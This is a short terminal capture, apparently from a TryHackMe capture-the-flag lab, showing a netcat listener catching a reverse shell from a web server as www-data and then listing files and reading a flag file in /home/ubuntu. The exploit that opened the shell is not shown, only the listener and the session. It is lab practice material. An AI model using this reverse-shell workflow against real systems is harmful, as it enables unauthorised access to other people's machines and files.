 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.18.78.136] from (UNKNOWN) [10.10.204.171] 37344
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
README.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
$ cd /home/
$ ls
ubuntu
$ cd ubuntu
$ ls
flag.txt
$ cat flag.txt
THM{ACKME_BLOG_HACKED}
$